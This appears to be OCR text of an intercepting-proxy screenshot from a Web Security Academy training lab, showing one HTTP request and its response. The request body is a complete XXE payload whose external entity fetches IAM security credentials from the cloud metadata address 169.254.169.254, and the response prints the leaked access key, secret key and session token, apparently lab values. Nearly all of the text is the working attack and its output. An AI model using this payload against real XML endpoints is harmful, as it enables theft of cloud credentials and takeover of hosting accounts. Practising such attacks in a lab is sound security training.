 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a1a002b04c01c28c2f9c1fa000700c0.web-se
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a1a002b04c01c28c2f9c1fa000700c0.web-security-academy.net
3 Cookie: session=1D2OvHURgiOTTH2abuDkR6G1AuLXhO6w
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1a002b04c01c28c2f9c1fa000700c0.web-security-academy.net/product?product
Id=2
9 Content-Type: application/xml
10 Content-Length: 232
11 Origin: https://0a1a002b04c01c28c2f9c1fa000700c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY test SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin" >
21 ]>
22 <stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 552
6
7 "Invalid product ID: {
8 "Code":"Success",
9 "LastUpdated":"2023-02-25T20:34:29.920340245Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"VJc2zjJToYmsMgR8hEfq",
12 "SecretAccessKey":
"bTR89promrKY4GpYep57aZ8prhns9C9zcHjriW4E",
13 "Token":
"OipZeIZgVM25aFtqw2aTkFHRmvH3rVONnkXqBbmdBbhO8oshdACu
pmAlKhIvZkEhV2RKRawNs6GuXqzO1F8dwKbRfVKrpywou7LjYnn87
2OeV1NoxJOqE4bwXVbmdwJj4PqEVdibMX4OwrriJix8hPZ71CuqSR
KFDINkEpdVm8eOFfjR8WMv1JHjcH7W8qlar5NiRsnpJ1H6GvjTAAx
UGHe3Hmot6AQFJibzhdGZFruhKEQnJDnNDA8tPE2aOqBz",
14 "Expiration":"2029-02-23T20:34:29.920340245Z"
15 }"